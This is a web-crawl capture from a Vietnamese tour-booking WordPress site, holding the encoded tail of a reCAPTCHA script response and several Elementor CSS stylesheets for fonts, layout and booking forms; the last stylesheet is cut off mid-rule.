jkpwolfVHbCkUvDoMKGw4BkWQYvw4rDrsK6w4bCtMOfHyYIw586woFGCiRXesKOexnDt8Ojw5zCt8KbwpfDksOwwpzCgB/CicOGBSrCpAIXKUpCwoHClcOaO8K2AcKiMm3DhMKVw5UDaMK4P3lTbMKpU8KbQwTCm0DDjsODwpfDqcO2V8OHwq7Dq8Opw6nDpxJqwqELwqZNGFoIVDxrwoPDk2DClHTCjybDgSnCskLDmG/CrsO1w6YBcnvClzc+AMOew4FEw5HCs8KZw6EPwr4aN8OyNMKiwrthJsK4wr/CtcKdw7Nkw4Newqghwr5tG8OxwoBgQTbCsX8Tw5PDjCzDnsOowpceBl3CrhYbwqtCwpM7I8OoQMOhw7I9w4B/wqwJwr5cbhHDmyjCnDrDg1p/w4TCqcK2R8O7w7bDnMKMwrfDjcKbwpnDoMKLw4DDssKCMUxSMWpcwrjCjDJCacKlFMKwLMOZwrUJwqTDhQhjwrAQwq1fwpQqRTEow5oib2kZNsKwCcOYIkYDw6/DsMO2w5rDpD5VdcOofhjCqMO8OcKHW13CjMOzwqgwJMOmY8Kvw74oQsKUV8KPw6wsw79/wq/Dn8OIwrPClRHDlcKsw5N+DsKzO8KlScKjTkDDucOKExBkcCE/w6NfwqzDo8Ktwow/w7rCsRt3w5HCs8OlwpvDksObwr7Cg8OxOMKBFcOqRmA+VMOAO8KCUsO4w7spw7B6TyN1esKZw5RsaMOrw6LDtMORw7ocDAjCusOIFcOzwonDmFzDsCgjwoAiw6dGwo4dccO0ScKGw7JnSG3CuCrCrnzCtcK5TmJlFClCw7/CsmFoAsOew4NGwqdEwrPDmEbCsMO6C8KqVsK4NsOQwpZ8wokGaH4fMkBwwoQYw6ZAw6Y4bTzDrsKodsK6w5FdwoXCpMKNw6PCrGR3wqPCgcKYNcKkwonCgMKMCnPCt3PDt8Knwp/CrsKVYsKLOijCs8KDwrHDnBjCuMOMMwjCnsKockQaw44Nw6nDhUTDq3DDtsKUw7scQ3bDoUzCt8KNMcOFScOFV8OZRAjDu39wwr5pZsOkOBF1YCRMwpDDmMK6F2/DjMOGw5nCj8OvQ3dmQBrDhsKxTsKAWnxZLmodwoDDmTApw5nDgsODWDsYw4LDqMKIwphxwoolw7/CqEVPw4YcFHBiw63DuMKhwqnCnmLDlhFeYMKeC8OgwpHDo8Ocw7E3QyV+eBoqS8ODFcKXMsOREUnCicKGb8OiJsKBwrjChxzChCUQYVonw4rDmMOhLiTCnsKJP0bCucKdTBjDlRLDui/DtwDDoMK/w705w4LCtXhjVk/DvcOeZsK5woFfKXDCiMK7JwAewo8sfT0UHGsbw7/Ch8OIw5FVwpfCgMOdN8O/[base64]/[base64]/CmMOwXmfCosKlKsKzwqnCoHPCksKew7Z8WcKaw4MvEcO/UcKtwqk8DcKGwrbDjsOGWzbCvXbDvFgBwo4OTGVnKwPDlyPCs8OqNn9Bw4kyw410w7DDvMKhw5ccJcKYw59fwoEzw6bCkgDDo3/CksK3w6jDgFHCnMOqwqvCpgrCnMOqFMKIFyrDhi/CqUDCt8O8MnUYwozCs8OQwrVbRj4dwpXDpWXCg8KlJCvCksOgw4LCgMKFwp3CpMKtwpE8woXCvhjCgSPCjAPDq8Kwb0nDv8KjKcKtVcO6DAptw4DDjx7DrQU5wp/ClcO4wpMLE8KPIClRAcKzw5hswrbCksOXEMKnWRFnwo/DpWHCtH4pKH3DvMOnwpV9w7AIwrPCnFvCnMOLRMKRwo0IOMKkAsKHw5jDnVIlJsO/[base64]/CnMKLUXLDqw4iw7LDmcKBwp/CiMKuw48NwpxxAmEnEsOVw4nDiQXCl1JuXBTDpcOzZ8ObwrDDn8Oyw63CiMKCw5TCsSBfwqZIKcOqTMOKw4HDm3gLwoULdMKGEcKcw5/Cl8Ocwq13GcK3w5I3Z8KdLRFgw4nDsMOQwpPDllQbF1RsRcKJwr/Dpnxyw7AEF8OOwoZvTMKDw5zDk0FGwqozwqokwqsAwpfCrGrDk8K8PlTDuFjDn8KCS0/[base64]/CvThla8Kpw7fCh8OxJsKAA8OGNALDqMKHwqTDmjzDkn9jVcO/wrbDs8OfwqJ+w4YHw4PDmk7DlRNSBcOIwozCkMKGKA0hfMKww6sXwrTCp03CqcO9Zn8+w6xnwqloRcKudiIjPMOGF8ODwqfCgitrwrNqwobDgmVHwq8hw7rDusKSecKUw6vDoStkwrVMNzV7wrLDjMKRw5rDucKQd0fDom/Cs8KAfT03Pl3DusKePsO2cAl2FB8xC1vDg8OVPlMPCRBUwqnDuwTDjMKzw5dfw4LDr0USwp87wqJVAFHDgcOkPcO0wp7CvsKoQcOiTcOEEQlAFTNgEhBkwqnCtEbCokQLGj/[base64]/CsR3DtD1qEcKcFFHDlsKKdMK8ZkbDhcOYGMK5BXjDvMOxUzjDninCqsOsCsK6FwvDusK9ejITcW8hYcOIJS0xw6RKB8O6w4ttw6nCsXE+wqLCjMK+w77Dq8KRFMKYRi8/PQ0sdCDCu8K/Ol92OsK7a3nCrMKwwqHDsUAXwrzCjMO4fwc4wp4mbsK6X8KTYAnCucKVw70ADFfCncOrbcK+w5AdwrTDpw3Dvz/[base64]/CtsK/JcONwpE0wpkCQsOZwprDicKVA8ODOQ7DicKlKC9WbWbDvGY8w59FwonDisKTPcOeYsOrw45PwpYRFVtrHwrDgsOGwpvDqMKTREFaOsOoND4qw6ltAjFRHcOPBsOjcBXCjhzDly9qwpHCpG3CjyzCvmMyw6VfYS86OcKnXsKONytFDmhZOsOPwq/DjnHDoMOtw5XDiVrCp8KpwosQB3nChMKYUcKpfkJ1w5V2wq/Co8OZwpbCoMKRwqBIUsKcwqBELMOmDBhHW2nCtVvCtyfDpcKjwoDCr8KzwqHCiABcEMO3Xy/DhcKswqJRE2/DnlfDn1/DoMKIwqrDjsOswrRJZEvCvhfCmFsjLsKDwqfDpQHCizvCqDxBQcOowrxydC4mB8OrwpEsw6zCv8KSwoFxwqLDlzgdwrnCvjzChsKswpB4PUHChQ/[base64]/DhmN2wrF2TSBhwp8YR8OOI1XCvlzCjcOLw7pNwpBlw7LCg1TCqMK3w79kw7JwwotNwqkvaA/CtMKawq8wL8KuR8OewqdYewJ1aRkAAsKgw7o5w4PDkXUewr/DsH8YfcKlPMKtdcKjcMKYw4RpOsOmw6wOwpjDnARAwo8uCMK9woU3JApnwqE5HmHDhHF7wo1/M8Ocwq7CqsKELkZZwoxuCjHCoUTDscKlwoUBwr5TwojDrQHCkcKTwp3Dg8OiIig/w5DDuRnChcOvAhnCh8KIZ8K/wrzCgzvCocOUAcO1J0PDsGhDwovDhsOSEMO4wo/[base64]/CsUNrW8KmPsOBR3MBw4/Do8K0fsOcw4FhdXbDpX5dYkXDoMO2w6vDrj7CvwTDvUXCu8O8GBRRSMOQFhIrwoxEwrXCgcOqYMK/NMKLeRJAwojDvlUiG8K8w6LCsMK/ecK/w7TDgcO2fVMLe8OoPsOvw7TCpnzCnsOyeivCl8K5U3jCnsKYUTg7w4d1wrUZw4XCok3DqsKjw7QUKMKUDMOxHcK5esOfesKLTsOqAcKcwqs+wrxlwpECw5kHaMKRdxrCu8KAU3VlfQVzCsKJWcO1LMO0wr8XHTPDqy/Cv0HDvcOKw6NWeUfDvMK/wrDCnsOwwrXCtMKOw6B/e8OAHQAPw4rCsMKoXFbCqHUxNsKuBXrCpcKJwoA1SsO4woFCwoPDksOrGEtuw4bCosO6GHpmwonDuVvDgRPCssOZIsK0GBc4w7fDnQzDlmnDpmNow4F5FsO+w6jDuB0Zw7ZvwrYoVMOswpEvHz/Doz/DjcOkwqxzBMKow6RQw4N3wqFSw5dVwo41w4LClcKUC1vCpVl3w609woLDoFvDsHd8w6QYwqd7w7Zywp/Drzt9ccKdc8OKw47DvsOAw7p4wpfDkMORwqjDgVIjwqchwrzDqw7CvyzDlXLDtSPCqMOGwrPCgsKOa1wawpR6w7rCnkfCqsK9w6PDml9qfm/DrsOlG2oTN8OffF8Sw5vDh2DDi8OaNlvDuMK/dsKMw6PDicO4w7PCisOjwoXCinYfwr4DfsO1w5VAwrAmw5/Doy3DnsKBRiDCr8OtWHDDmcKUUnJ4PsOFSsKjwoTCqcOow7fDq2ESLEnDnsKdwrkgwrfDpEXCpcKewrDDocO/woMFw7/CpMK6WTvCkyRWCiPDhi1Zw5h9FVHCuRvCjcKreCPDgMOawoEBCX1RL8OYdsKPw73DmMOKwrXCo0sHUX3Cj8OnPMK3wolYOXfCg8KYwq7Dix40QR3DosOEQMKIwp3ClAliwpFBwpzCnMOTacOUw6/CvFvCmxECw7DDjDBFw4rDgMOqwqrDl8KWGsOawpjCt2fCrVDCmnR6w5rDsi7Cs8KaQ04DRsOdw5XDmCJlYR/[base64]/w5d0wpg5wo7Ds8Kfwp8hcknCmcKMwoUAwoEyGsOnZsKdw63DuikLSsOEDcK0w7HCm8O6ViIzw4bDgyDCugnCsT05AnMBSzrDhsO+Fywnw4/[base64]/CusOKwrHDtcKlw7sBTsK9d8OUDsOoMGc6w5gtHgPDtcKLw6sDw4ZHOQBTwoDDshfDgsO2w4h3wqAqT8OnC8KtwrYtw64lwr/DnRDDssKyECJZwovDtErCj3DCrwLCgVbCqkzCmMO/wqgCbcO0U2VpJsKPTcK/MTVZFBfChTXDtcOsw5HDrx9Uw61rTyUTwpUdw6taw73Cj0jCtERPw6ABWjLCmMKZw5zCl8OFOEgEWsKdBj0Gwr10ZcK/YMO2OsKAwpx/w4rDs8Oaw5Rww752RsKow6XCuXvDnh1mw7rCtcOXOMKywoV1DFDCqzrCs8KWPsOGJ8K7KTjCvUgbGsKOw7jCpsOMwrZOw77ClsOmP8OKFm1mGMKKCCQvZnnCn8KDw7Bywr/CsizCrMKfKcKEwoFEd8KQw4bCl8OAYyrDllrCrsK8acKQw6rCrBjCuREGBsOGOsKVwp3DiyHDm8KGwp7Cs8KLwoJXIwvCh8OiADd9S8KEwrIVw6MFwq/Ct153wro/wrHDvwovY1ofBFzCucOtYMKiaQIWwqJNb8OPwqsZTcKvwrAOw6/DjmAJQsKENERYPcOYZlTDlmjCo8OsNQfDkjV+w61LUDcUwpfDihTCqkFUFWsBw7DDkS5Vwp5kwqldw5xmZ8Kaw4LDqz7DlMO7w4TDs8OHw6JMccORwol1w7YEwo5edsOCDMKvw7vCgsKcwqjDnSbCvcKgw7jDqMK9w71FWWgSwr7CnkvDicKYXFglRcO/VFQXw57DqsKrw5PCjT0HwrwCw4wzwqjDhMKTW2wNw6XClsOqRcOiw6V4ChbDs8OXHic4w5ZcW8OswqXDlT3DkXvCn8OsQkvDiMO7wrTCp8OCRDHDjMOWw7JbQ2jDg8OjwpJMwpLDk18mHyTDvWjCg8KIbEDCucOZHUN8ZMOtMsKHOcOJwrIIw6rDhyVMJ8KjMcOZLcK/TsOGdTbCsEvCikfDucKjI8KQF8KNw7h9WsOdc8O5w6J1\x22],null,[\x22conf\x22,null,\x226LfH6PAqAAAAADIQM_N7tDTsg4Fw0gtoTQSJh28o\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://52hz.vn:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22QIxMV6NWt3P4GVT2/z4EqttOb+CDxu3v5/QOjGgj0OM\\u003d\x22,1,0,null,1,1768568318030,0,0,[52,101],null,[70,50,57],\x22RC-1crTwXT7JvGWoQ\x22,null,null,null,null,null,\x220dAFcWeA7XXZQhrp5iKE-G2E7YZJfVpU6v2ItcqyNgFhaku8pWx9khemQKiCBoOToLYPrk2UvajeMyAR8pws-ZkBe-KnqrLlCEyw\x22,1768651117991]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://52hz.vn/wp-content/uploads/useanyfont/uaf.css?ver=1741058345
body_size: -284
content:
				@font-face {
					font-family: 'svn';
					src: url('/wp-content/uploads/useanyfont/432SVN.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/432SVN.woff') format('woff');
					font-weight: 400; font-style: normal; font-display: auto;
				}

				.svn{font-family: 'svn' !important;}

		

--- FILE ---
content_type: text/css
request_url: https://52hz.vn/wp-content/uploads/elementor/css/post-8.css?ver=1748221757
body_size: 1853
content:
.elementor-kit-8{--e-global-color-primary:#353535;--e-global-color-secondary:#353535;--e-global-color-text:#353535;--e-global-color-accent:#3EB5E0;--e-global-color-530c957:#F7BDBD;--e-global-color-2454ec5:#FFFFFF;--e-global-typography-primary-font-family:"iCielPanton";--e-global-typography-primary-font-weight:bold;--e-global-typography-secondary-font-family:"iCielPanton";--e-global-typography-secondary-font-weight:300;--e-global-typography-text-font-family:"iCielPanton";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"iCielPanton";--e-global-typography-accent-font-weight:bold;--e-global-typography-accent-text-transform:uppercase;font-size:18px;}.elementor-kit-8 button,.elementor-kit-8 input[type="button"],.elementor-kit-8 input[type="submit"],.elementor-kit-8 .elementor-button{background-color:#02010100;color:var( --e-global-color-accent );box-shadow:0px 0px 12px -6px rgba(0, 0, 0, 0.31);border-radius:3px 3px 3px 3px;}.elementor-kit-8 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1220px;}.e-con{--container-max-width:1220px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS *//*.__header.elementor-sticky.elementor-sticky--active{*/
/*    background: #ffffff !important;*/
/*    border-bottom: solid 3px #3eb5e0*/
/*}*/

.___bold *{
    font-weight: bold !important;
}
p, span,
.elementor-text-editor{
    font-family: var( --e-global-typography-text-font-family ), Sans-serif !important;
    font-weight: var( --e-global-typography-text-font-weight ) !important;
}

h1,h2,h3,h4,h5,h6,
strong,
nav ul li a,
.elementor-post__title a
{
    font-family: var( --e-global-typography-text-font-family ), Sans-serif !important;
    font-weight: bold !important;
}

.__w_auto{
    width: auto !important;
}

.__m0{
    margin: 0 !important;
}
/**/
._ghim_map{
    font-size: 15px !important;
    font-style: italic;

}

/**/
.elementor-icon-list-item{
    display: flex !important;
    align-items: flex-start !important;;
}
.elementor-icon-list-item .elementor-icon-list-icon{
    margin-top: 8px;
}
/**/

.elementor-text-editor table td p {
	margin: 0px !important;
}

.elementor-text-editor table td {
    border: none;
    padding: 8px;
    
}

.elementor-lightbox .elementor-swiper-button:focus {
    outline-width: 0px !important;
}

.__img_box_with_mask .elementor-image-box-img{
    position: relative;
}
.__img_box_with_mask .elementor-image-box-img:after {
    content: '';
    background-image: url(https://52hz.vn/wp-content/uploads/2021/01/mask-r.png) !important;
    background-position: center center !important;
    background-size: cover;
    opacity: 1;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    position: absolute;
    z-index: 9;
}

/* Tag*/
.___tags_list .elementor-icon-list-icon {
    margin: 10px 10px 0 0;
}

.elementor-post-info__terms-list {
    display: inherit !important;
}

.elementor-post-info__terms-list{
    color: #fff;
}
.___tags_list .elementor-post-info__terms-list a{
    padding: 5px 10px;
    border-radius: 20px;
    background: #70dae8;
    margin-bottom: 15px !important;
    display: inline-block !important;
}


/* Menu */
ul li.menu-item-2190 a{
    position: relative;
}

ul li.menu-item-2190 a::after{
    content: "\2726";
    opacity: 1 !important;
    background: transparent !important;
    color: #F7BDBD;
    position: absolute;
    top: 3px;
    right: 7px;
    font-size: 18px;
    animation: pulse 1s ease infinite;
}

@keyframes pulse {
  0% { transform: scale(1); }
  50% { transform: scale(1.3); }
  100% { transform: scale(1); }
}

/*CF7*/

#__schedule_form .__call_now{
    font-size: 13px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 1.1px;
    fill: #FFFFFF;
    color: #FFFFFF;
    background-color: #F7BDBD;
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-color: #F7BDBD;
    border-radius: 50px 50px 50px 50px;
    box-shadow: 3px 3px 0px 0px #70DAE8;
    padding: 10px 025px 8px 25px;
}

#__schedule_form form{
    display: flex;
  flex-wrap: wrap;
}

#__schedule_form form p {
    display: flex;
    justify-content: center;
}

#__schedule_form form > * {
    flex: 1 0 50%;
}

#__schedule_form form > p > label {
    width: 100%;
}

@media screen and (max-width: 768px) {
  #__schedule_form form {
    display: flex;
    flex-direction: column;
    }
}


#__schedule_form form > p { 
    /*margin: 15px 0; !important;*/
    padding: 0 10px;
}

#__schedule_form input,
#__schedule_form select,
#__schedule_form textarea{
    border: none;
    border-bottom: solid 1px #333;
    border-radius: 0;
    padding: 8px 10px;
    
}

#__schedule_form .wpcf7-submit {
    border: none !important;
    padding: 8px 25px !important;
    
}

#__schedule_form .wpcf7-submit {
    font-size: 13px;
font-weight: 500;
text-transform: uppercase;
letter-spacing: 1.1px;
fill: #FFFFFF;
color: #FFFFFF;
background-color: #3eb5e0;
border-style: solid;
border-width: 1px 1px 1px 1px;
border-color:#70DAE8;
border-radius: 50px 50px 50px 50px;
box-shadow: 3px 3px 0px 0px #F7BDBD;
padding: 14px 025px 8px 25px;
}


select {
  display: block;
width: 100%;
display: block ruby;
font-size: 1rem;
font-weight: 400;
line-height: 1.5;
color: #212529;
vertical-align: middle;
background-color: #fff;
background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");
background-repeat: no-repeat;
background-position: right .75rem center;
background-size: 16px 12px;

-webkit-appearance: none;
-moz-appearance: none;
appearance: none;
}

.wpcf7-response-output {
    position: absolute;
    bottom: -40px;
    border: none !important;
    padding: 0 !important;
    margin: 0 !important;
    font-size: 14px;
}

.wpcf7-not-valid-tip{
    margin-top: 5px;
    font-size: 12px;
}

.your-name input {
background-image: url("https://52hz.vn/wp-content/uploads/2021/02/Group-526-1.svg");
background-repeat: no-repeat;
background-position: right .75rem center;
background-size: 30px;
    
}

.your-phone input {
background-image: url("https://52hz.vn/wp-content/uploads/2021/02/Group-521-1.svg");
background-repeat: no-repeat;
background-position: right .75rem center;
background-size: 25px;
    
}

.your-time select{
background-image: url("https://52hz.vn/wp-content/uploads/2021/02/Group-523-1.svg");
background-repeat: no-repeat;
background-position: right .75rem center;
background-size: 23px;
min-width: 200px;    
}

.your-date select{
background-image: url("https://52hz.vn/wp-content/uploads/2021/02/Group-523-1.svg");
background-repeat: no-repeat;
background-position: right .75rem center;
background-size: 23px;
min-width: 200px;    
}

.your-note textarea{
    background-image: url("https://52hz.vn/wp-content/uploads/2021/02/Group-520-1.svg");
    background-repeat: no-repeat;
    background-position: right .75rem center;
    background-size: 23px;
    min-width: 200px;
    height: 41px;
}

.your-number-ticket input{
    background-image: url("https://52hz.vn/wp-content/uploads/2021/02/Group-530-1.svg");
    background-repeat: no-repeat;
    background-position: right .75rem center;
    background-size: 23px;
    min-width: 200px;
    height: 41px;
}

.your-email input{
    background-image: url("https://52hz.vn/wp-content/uploads/2021/02/Group-531-1.svg");
    background-repeat: no-repeat;
    background-position: right .75rem center;
    background-size: 23px;
    min-width: 200px;
    height: 41px;
}

/* ==  ==  ==  ==  ==  ==  ==  ==  ==  ==  ==  ==  ==  ==  ==  ==  ==  == */
/* Booking Form */
#__booking_form form{
    display: flex;
  flex-direction: column
}



#__booking_form form > * {
    flex: 1 0 50%;
}

#__booking_form form > p > label {
    width: 100%;
}

@media screen and (max-width: 768px) {
  #__booking_form form {
    display: flex;
    flex-direction: column;
    }
}


#__booking_form form > p { 
    margin: 15px 0; !important;
    padding: 0 10px;
}

#__booking_form input,
#__booking_form textarea,
#__booking_form select{
    border: none;
    border-bottom: solid 1px #333;
    border-radius: 0;
    padding: 8px 10px;
    
}

#__booking_form .wpcf7-submit {
    border: none !important;
    padding: 8px 25px !important;
    
}

#__booking_form .wpcf7-submit {
    font-size: 13px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 1.1px;
    fill: #FFFFFF;
    color: #FFFFFF;
    background-color: #3eb5e0;
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-color:#70DAE8;
    border-radius: 50px 50px 50px 50px;
    box-shadow: 3px 3px 0px 0px #F7BDBD;
    padding: 14px 025px 8px 25px;
}

#__booking_form  *,
#__schedule_form  *{
    
font-family: var( --e-global-typography-text-font-family ), Sans-serif !important;
    font-weight: var( --e-global-typography-text-font-weight ) !important;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'iCielPanton';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Black.eot');
	src: url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Black.eot?#iefix') format('embedded-opentype'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Black.woff2') format('woff2'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Black.woff') format('woff'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Black.ttf') format('truetype'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Black.svg#iCielPanton') format('svg');
}
@font-face {
	font-family: 'iCielPanton';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Light.eot');
	src: url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Light.eot?#iefix') format('embedded-opentype'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Light.woff2') format('woff2'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Light.woff') format('woff'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Light.ttf') format('truetype'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Light.svg#iCielPanton') format('svg');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://52hz.vn/wp-content/uploads/elementor/css/post-7912.css?ver=1748228958
body_size: 2742
content:
.elementor-7912 .elementor-element.elementor-element-154dd34 > .elementor-container{max-width:1380px;}.elementor-7912 .elementor-element.elementor-element-154dd34{margin-top:-50px;margin-bottom:0px;}.elementor-7912 .elementor-element.elementor-element-e1939c7 > .elementor-container{max-width:1380px;}.elementor-bc-flex-widget .elementor-7912 .elementor-element.elementor-element-2d7e1b5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7912 .elementor-element.elementor-element-2d7e1b5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-breadcrumbs{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-7912 .elementor-element.elementor-element-1761c1b{color:#000000;}.elementor-7912 .elementor-element.elementor-element-1761c1b a{color:#000000;}.elementor-7912 .elementor-element.elementor-element-1761c1b a:hover{color:#009FF0;}.elementor-widget-animated-headline .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-accent );}.elementor-widget-animated-headline .elementor-headline-plain-text{color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline{--dynamic-text-color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-7912 .elementor-element.elementor-element-e8e3e3c{--iteration-count:infinite;--animation-duration:1200ms;--dynamic-text-color:var( --e-global-color-primary );}.elementor-7912 .elementor-element.elementor-element-e8e3e3c > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-7912 .elementor-element.elementor-element-e8e3e3c .elementor-headline{text-align:left;font-family:"Calistoga", Sans-serif;font-size:50px;font-weight:300;line-height:0.8em;}.elementor-7912 .elementor-element.elementor-element-e8e3e3c .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-primary );stroke-width:4px;}.elementor-7912 .elementor-element.elementor-element-e8e3e3c .elementor-headline-plain-text{color:var( --e-global-color-primary );}.elementor-7912 .elementor-element.elementor-element-e8e3e3c .elementor-headline-dynamic-text{font-family:"iCielBrittanySignature", Sans-serif;font-weight:500;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-7912 .elementor-element.elementor-element-6fb136c > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-7912 .elementor-element.elementor-element-6fb136c{text-align:justify;font-family:"iCielPanton", Sans-serif;font-size:17px;font-weight:400;}.elementor-7912 .elementor-element.elementor-element-45a86e6:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-7912 .elementor-element.elementor-element-45a86e6 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://52hz.vn/wp-content/uploads/2022/07/Tour-hon-son-don-hoang-hon.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-7912 .elementor-element.elementor-element-45a86e6 > .elementor-element-populated >  .elementor-background-overlay{background-image:url("https://52hz.vn/wp-content/uploads/2021/01/mask-r.png");background-position:center center;background-size:112% auto;opacity:1;}.elementor-7912 .elementor-element.elementor-element-45a86e6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100% 0% 0% 0%;}.elementor-7912 .elementor-element.elementor-element-45a86e6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7912 .elementor-element.elementor-element-45a86e6{z-index:0;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-7912 .elementor-element.elementor-element-a542e74 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-7912 .elementor-element.elementor-element-a542e74{--icon-box-icon-margin:10px;}.elementor-7912 .elementor-element.elementor-element-a542e74 .elementor-icon-box-title{margin-bottom:5px;}.elementor-7912 .elementor-element.elementor-element-a542e74.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-7912 .elementor-element.elementor-element-a542e74.elementor-view-framed .elementor-icon, .elementor-7912 .elementor-element.elementor-element-a542e74.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-7912 .elementor-element.elementor-element-a542e74 .elementor-icon{font-size:30px;}.elementor-7912 .elementor-element.elementor-element-a542e74 .elementor-icon-box-description{font-family:"Josefin Sans", Sans-serif;font-weight:700;}.elementor-7912 .elementor-element.elementor-element-e5b6cdf > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-7912 .elementor-element.elementor-element-e5b6cdf{--icon-box-icon-margin:10px;}.elementor-7912 .elementor-element.elementor-element-e5b6cdf .elementor-icon-box-title{margin-bottom:5px;}.elementor-7912 .elementor-element.elementor-element-e5b6cdf.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-7912 .elementor-element.elementor-element-e5b6cdf.elementor-view-framed .elementor-icon, .elementor-7912 .elementor-element.elementor-element-e5b6cdf.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-7912 .elementor-element.elementor-element-e5b6cdf .elementor-icon{font-size:30px;}.elementor-7912 .elementor-element.elementor-element-e5b6cdf .elementor-icon-box-description{font-family:"Josefin Sans", Sans-serif;font-weight:600;}.elementor-7912 .elementor-element.elementor-element-14995b0 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-7912 .elementor-element.elementor-element-14995b0{--icon-box-icon-margin:10px;}.elementor-7912 .elementor-element.elementor-element-14995b0 .elementor-icon-box-title{margin-bottom:5px;}.elementor-7912 .elementor-element.elementor-element-14995b0.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-7912 .elementor-element.elementor-element-14995b0.elementor-view-framed .elementor-icon, .elementor-7912 .elementor-element.elementor-element-14995b0.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-7912 .elementor-element.elementor-element-14995b0 